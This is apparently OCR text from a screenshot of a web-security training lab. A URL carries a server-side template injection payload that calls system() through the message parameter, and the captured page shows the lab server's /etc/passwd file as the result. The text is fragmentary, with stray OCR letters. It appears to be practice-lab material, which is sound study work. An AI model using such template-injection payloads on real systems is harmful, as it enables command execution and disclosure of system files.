 https://0ac60047048596a1827af6ca007600ba.web-security-academy.net/?message=%3C%=%20system(%27
bur
M
B
واتساب Excalidraw | Hand-dra... Whimsical - Work Bett... The Visual Collaborati... Kali Tools Exploit-DB Google Hacking DB OffSec Home / Twitter Dashboard Other Boo
WE LIKE TO
SHOP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash carlos:x:12002:12002::/home/carlos:/bin/bash user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash academy:x:10000:10000::/academy:/bin/bash messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin saned:x:113:121::/var/lib/saned:/usr/sbin/nologin colord:x:114:122:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:
/bin/false true